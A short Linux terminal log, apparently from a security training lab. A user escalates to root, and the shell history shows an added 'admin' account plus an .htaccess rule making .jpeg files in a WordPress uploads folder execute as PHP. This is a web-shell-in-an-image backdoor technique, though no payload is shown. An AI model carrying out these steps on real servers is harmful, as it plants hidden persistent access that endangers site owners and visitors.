 [sudo] password for kisec:
kisec is not in the sudoers file.  This incident will be reported.
[kisec@localhost ~]$ usermod -aG sudo kisec
usermod: group 'sudo' does not exist
[kisec@localhost ~]$ su -gg
su: group g does not exist
[kisec@localhost ~]$ su gg
Password:
[root@localhost kisec]# history
    1  reboot
    2  halt
    3  id
    4  adduser admin
    5  passwd admin
    6  clear
    7  find / -name ".jpeg"
    8  cd /var/www/html/wordpress/wp-content/uploads/2022/03
    9  ls -al
   10  clear
   11  cp slider1.jpg slider2.jpeg
   12  echo "AddType application/x-httpd-php .jpeg" > .htaccess
   13  vi .htaccess
   14  vi slider2.jpeg
   15  exit
   16  systemctl restart httpd
   17  exit
   18  chown apache.apache .htaccess
   19  chown apache.apache slider2.jpeg
   20  vi .htaccess
   21  systemctl restart httpd
   22  vi .htaccess
   23  vi /etc/httpd/conf/httpd.conf
   24  systemc restart httpd
   25  systemctl restart httpd
   26  exit
   27  history
[root@localhost kisec]#